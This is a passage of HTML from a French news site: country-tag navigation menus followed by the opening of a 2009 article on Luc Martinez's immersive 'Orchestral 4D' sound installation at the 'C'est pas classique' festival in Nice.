							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=israel" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=israel" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Israël</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=japon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=japon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Japon</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=jordanie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=jordanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Jordanie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kazakhstan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kazakhstan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kazakhstan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kirghizistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kirghizistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kirghizistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=koweit" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=koweit" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Koweït</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kurdistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kurdistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kurdistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=laos" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=laos" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Laos</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=liban" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=liban" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Liban</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=malaisie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=malaisie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Malaisie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=maldives" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=maldives" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Maldives</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mongolie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mongolie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mongolie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nepal" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nepal" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Népal</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=oman" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=oman" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Oman</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=ouzbekistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=ouzbekistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Ouzbékistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=pakistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=pakistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pakistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=palestine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=palestine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Palestine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=philippines" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=philippines" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Philippines</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=qatar" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=qatar" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Qatar</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=singapour" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=singapour" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Singapour</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sri lanka" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sri%20lanka" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sri Lanka</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=syrie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=syrie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Syrie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tadjikistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tadjikistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tadjikistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=thailande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=thailande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Thaïlande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tibet" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tibet" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tibet</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=timor oriental" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=timor%20oriental" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Timor oriental</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=turkmenistan" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=turkmenistan" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Turkménistan</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=turquie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=turquie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Turquie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=vietnam" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=vietnam" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vietnam</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=yemen" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=yemen" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Yémen</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Amériques" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=Amériques" ><span class="fake-margin" style="display:none">&nbsp;</span>AMÉRIQUES</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Amériques" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AMÉRIQUES</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=antigua et barbuda" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=antigua%20et%20barbuda" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Antigua et Barbuda</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=argentine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=argentine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Argentine</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bahamas" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bahamas" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bahamas</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=barbade" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=barbade" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Barbade</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=belize" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=belize" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Belize</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bolivie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bolivie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Bolivie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=bresil" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=bresil" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Brésil</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=canada" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=canada" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Canada</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=chili" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=chili" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Chili</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=colombie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=colombie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Colombie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=costa rica" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=costa%20rica" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Costa Rica</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=cuba" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=cuba" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Cuba</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=republique dominicaine" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=republique%20dominicaine" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Dominicaine (rép.)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=commonwealth de la dominique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=commonwealth%20de%20la%20dominique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Dominique (Commonwealth)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=equateur" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=equateur" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Equateur</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=etats-unis" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=etats-unis" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Etats-Unis</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=grenada" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=grenada" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Grenada</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guatemala" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guatemala" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guatemala</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=guyana" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=guyana" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Guyana</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=haiti" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=haiti" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Haïti</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=honduras" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=honduras" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Honduras</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=jamaique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=jamaique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Jamaïque</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=mexique" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=mexique" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Mexique</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nicaragua" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nicaragua" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nicaragua</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=panama" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=panama" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Panama</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=paraguay" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=paraguay" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Paraguay</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=perou" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=perou" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Pérou</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=porto rico" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=porto%20rico" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Porto Rico</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint cristophe et nieves" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint%20cristophe%20et%20nieves" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint Christophe et Niévès</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=sainte-lucie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=sainte-lucie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Sainte-Lucie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=saint vincent et les grenadines" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=saint%20vincent%20et%20les%20grenadines" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Saint Vincent et les Grenadines</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=el salvador" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=el%20salvador" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Salvador (El)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=suriname" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=suriname" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Suriname</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=trinite et tobago" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=trinite%20et%20tobago" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Trinité et Tobago</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=uruguay" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=uruguay" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Uruguay</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=venezuela" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=venezuela" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Venezuela</a></li>
						 </ul>
					 </li>
					 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=Océanie" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=Océanie" ><span class="fake-margin" style="display:none">&nbsp;</span>AUSTRALIE ET OCÉANIE</a>
					 	 <ul class="lvlchildren ">
							 <li class="stitre responsive" style="display:none"><a href="http://www.podcastjournal.net/search/?tagsearch=Océanie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>AUSTRALIE ET OCÉANIE</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=australie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=australie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Australie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=fidji" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=fidji" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Fidji</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=kiribati" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=kiribati" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Kiribati</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iles marshall" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iles%20marshall" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Marshall (îles)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=micronésie" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=micronésie" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Micronésie</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nauru" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nauru" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nauru</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=nouvelle zelande" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=nouvelle%20zelande" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Nouvelle Zélande</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=palaos" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=palaos" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Palaos</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=papouasie nouvelle guinee" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=papouasie%20nouvelle%20guinee" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Papouasie Nouvelle Guinée</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=iles salomon" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=iles%20salomon" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Salomon (îles)</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=samoa" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=samoa" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Samoa</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tonga" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tonga" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tonga</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=tuvalu" class=" stitre" ><a href="http://www.podcastjournal.net/search/?tagsearch=tuvalu" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Tuvalu</a></li>
							 <li data-link="externe,http://www.podcastjournal.net/search/?tagsearch=vanuatu" class=" stitre slast" ><a href="http://www.podcastjournal.net/search/?tagsearch=vanuatu" ><span class="fake-margin" style="display:none">&nbsp;</span><span class="fake-margin" style="display:none">&nbsp;</span>Vanuatu</a></li>
						 </ul>
					 </li>
				 </ul>
			 </li>
			 <li data-link="rien," class=" titre element void" id="menuliste_8141236_4"><a href="#" >Informations</a>
			 	 <ul class="lvl0 ">
					 <li data-link="externe,http://www.podcastjournal.net/podcastguide" class=" stitre" ><a href="http://www.podcastjournal.net/podcastguide"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Le guide du podcasting</a></li>
					 <li data-link="externe,http://www.podcastjournal.net/feeds/" class=" stitre" ><a href="http://www.podcastjournal.net/feeds/"  target="_blank"><span class="fake-margin" style="display:none">&nbsp;</span>Abonnement gratuit aux flux</a></li>
					 <li data-link="faq,all" class=" stitre" ><a href="/faq/" ><span class="fake-margin" style="display:none">&nbsp;</span>FAQ</a></li>
					 <li data-link="plan," class=" stitre slast" ><a href="/sitemap/" ><span class="fake-margin" style="display:none">&nbsp;</span>Plan du site</a></li>
				 </ul>
			 </li>
			 <li data-link="formulaire,45714" class=" titre last" id="menuliste_8141236_5"><a href="/forms/Contact_f9.html" >Contact</a></li>
		 </ul>
	 <div class="break" style="_height:auto;"></div>
	 </div></div>
	 <div class="clear"></div>
	 <script type="text/javascript">sfHover_8141236('menuliste_8141236')</script>
</div>
</td>
<td class="celcombo2 empty">&nbsp;</td>
</tr>
</table>
</div>
</div>
		 </div>
	 </div>
<!-- ********************************************** FIN ZONE TITRE FULL ************************************* -->
</div>
<div id="main">
<table id="main_table_inner" cellspacing="0">
<tr class="tr_median">
<td class="z_col1_td_inner z_td_colonne main-colonne">
<!-- ********************************************** COLONNE 1 ********************************************** -->
<div id="z_col1" class="z_colonne">
	 <div class="z_col1_inner z_col_median">
		 <div class="inner">
<div id="breads" class="breadcrump breadcrumbs">
	 <a href="https://www.podcastjournal.net/">Accueil</a>
	 <span class="sepbread">&nbsp;&gt;&nbsp;</span>
	 <a href="/Rubriques-thematiques_r4.html">Rubriques thématiques</a>
	 <span class="sepbread">&nbsp;&gt;&nbsp;</span>
	 <a href="/SCIENCE-ET-HIGH-TECH_r55.html">SCIENCE ET HIGH-TECH </a>
	 <div class="clear separate"><hr /></div>
</div>
<div id="mod_8141301" class="mod_8141301 wm-module fullbackground  page2_article article-3450">
	 <div class="cel1">
		 <div class="titre">
			 <h1 class="access">
				 L'orchestral 4 D de Luc Martinez fait ses premiers pas à 'c'est pas classique'
			 </h1>
		 </div>
		 <br class="texte clear" />
		 <div class="auteur">
			 <div class="access">Par Lea Raso della Volta Rédigé le 05/11/2009  (dernière modification le 05/11/2009)</div>
		 </div>
		 <br class="texte clear" />
		 <div class="chapeau" style="">
			 <h3 class="access">
				 C'est en partant de l'axiome, "la culture doit être gratuite et accessible à tous" que le conseil général des Alpes-Maritimes a donné naissance en 2005 à "C'est pas classique". Depuis lors, la manifestation qui s'est fixée pour objectif premier de mettre la musique à la portée de tous les publics, n'a cessé de voir le nombre de ses adeptes croître et passer de 30.000 visiteurs en 2005 à 55.000 en 2008, qui l'espace d'un week-end fréquentent les travées du Palais Acropolis. Cette année, qualité rimera avec innovation puisque une expérience originale sera proposée au public, qui pourra découvrir "la grande installation sonore immersive" du designer sonore, Luc Martinez. 
			 </h3>
		 </div>
	 <div class="entry-content instapaper_body">
		 <br id="sep_para_1" class="sep_para access"/>
		 <div id="para_1" class="para_2279673 resize" style="">
			 <div class="photo shadow right">
<iframe class="sharing" src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.podcastjournal.net%2FL-orchestral-4-D-de-Luc-Martinez-fait-ses-premiers-pas-a-c-est-pas-classique_a3450.html&amp;layout=box_count&amp;show_faces=false&amp;width=100&amp;action=like&amp;colorscheme=light" scrolling="no" frameborder="0" allowTransparency="true" style="float:left; border:none; overflow:hidden; width: 63px; height: 62px; margin-right: 10px"></iframe>
<iframe class="sharing" allowtransparency="true" frameborder="0" scrolling="no" src="//platform.twitter.com/widgets/tweet_button.html?url=http%3A%2F%2Fxfru.it%2FMiCkGG&amp;counturl=https%3A%2F%2Fwww.podcastjournal.net%2FL-orchestral-4-D-de-Luc-Martinez-fait-ses-premiers-pas-a-c-est-pas-classique_a3450.html&amp;text=L%27orchestral%204%20D%20de%20Luc%20Martinez%20fait%20ses%20premiers%20pas%20%C3%A0%20%27c%27est%20pas%20classique%27&amp;count=vertical" style="float:left;width: 60px; height: 62px; margin-right: 10px;"></iframe>
<div class="sharing" style="float: left; width: 65px; height: 62px;">
<script type="IN/Share" data-url="https://www.podcastjournal.net/L-orchestral-4-D-de-Luc-Martinez-fait-ses-premiers-pas-a-c-est-pas-classique_a3450.html" data-counter="top"></script>
</div>
<div class="clear"></div>
				 <img class=""  src="https://www.podcastjournal.net/photo/art/default/1688756-2279673.jpg?v=1289535609" alt="L'orchestral 4 D de Luc Martinez fait ses premiers pas à 'c'est pas classique'" title="L'orchestral 4 D de Luc Martinez fait ses premiers pas à 'c'est pas classique'"  />
			 </div>
			 <div class="texte">
				 <div class="access firstletter">
					 Lors de la conférence de presse qui s’est déroulée dans le cadre majestueux du Palais des Rois sardes, le Docteur Alain Frère le &quot;Monsieur culture du Conseil général des Alpes-Maritimes&quot; a eu recours à une métaphore culinaire pour expliquer le succès grandissant de &quot;C'est pas classique&quot; qui aura lieu cette année du 6 au 8 novembre  : <span style="font-style:italic">&quot;pour réussir c’est pas classique, nous avons, dans notre département,  tous les ingrédients ; c’est comme pour une mayonnaise nous pouvons compter sur l’huile d’olive AOC représentée par des artistes de talent, des orchestres prestigieux, sans compter les nombreux créateurs qui insufflent une énergie nouvelle à la manifestation.&quot;</span>					 <br />
					 					 <br />
					 Cette année 2009, sent le grand cru, avec des invités de renom, mais également par l’esprit d’innovation du scénographe niçois, Luc Martinez qui présentera une expérience originale avec  l’apparition de la 4D. 					 <br />
					 Pour la toute première fois, le spectateur sera projeté au sein d'un orchestre ; c'est ce que propose  <span style="font-style:italic">&quot;Orchestral 4D…. un voyage au centre de l’Orchestre&quot;. </span>Un moment unique et inoubliable destiné à tous ceux, qui un jour ont rêvé de devenir invisible et de se s’offrir une petite balade parmi les pupitres des musiciens d’un orchestre symphonique !
				 </div>
			 </div>
<div class="hide_module_inside" style="clear:both;margin:10px 0">
</div>
			 <div class="clear"></div>
		 </div>
		 <div id="intertitre_2" class="intertitre before_right resize" style="margin-bottom:10px">
			 <br class="access"/>
			 <h2 class="access">La symphonie pastorale de Beethoven, comme personne ne l'a jamais entendue !</h2>
		 </div>
		 <div id="para_2" class="para_2279844 resize" style="">
			 <div class="texte">
				 <div class="access firstletter">
